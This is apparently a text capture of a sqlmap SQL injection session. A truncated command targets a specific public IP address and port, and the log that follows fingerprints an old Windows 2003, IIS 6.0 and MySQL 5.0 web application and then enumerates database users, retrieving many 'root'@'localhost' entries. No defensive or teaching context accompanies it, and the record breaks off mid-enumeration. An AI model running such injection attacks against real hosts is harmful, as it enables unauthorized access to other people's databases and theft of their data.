 sqlmap - sqlmap.py -u "http://218.59.205.41:8053/newsymItemManage/Ite...
[17:18:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:18:42] [INFO] fetching database users
[17:18:45] [INFO] the SQL query used returns 25 entries
[17:18:47] [INFO] retrieved: 'root'@'localhost'
[17:18:50] [INFO] retrieved: 'root'@'localhost'
[17:18:53] [INFO] retrieved: 'root'@'localhost'
[17:18:56] [INFO] retrieved: 'root'@'localhost'
[17:18:58] [INFO] retrieved: 'root'@'localhost'
[17:19:01] [INFO] retrieved: 'root'@'localhost'
[17:19:04] [INFO] retrieved: 'root'@'localhost'
[17:19:07] [INFO] retrieved: 'root'@'localhost'
[17:19:09] [INFO] retrieved: 'root'@'localhost'
[17:19:12] [INFO] retrieved: 'root'@'localhost'
[17:19:15] [INFO] retrieved: 'root'@'localhost'
[17:19:18] [INFO] retrieved: 'root'@'localhost'
[17:19:20] [INFO] retrieved: 'root'@'localhost'
[17:19:23] [INFO] retrieved: 'root'@'localhost'
[17:19:29] [INFO] retrieved: 'root'@'localhost'
[17:19:32] [INFO] retrieved: 'root'@'localhost'
[17:19:34] [INFO] retrieved: 'root'@'localhost'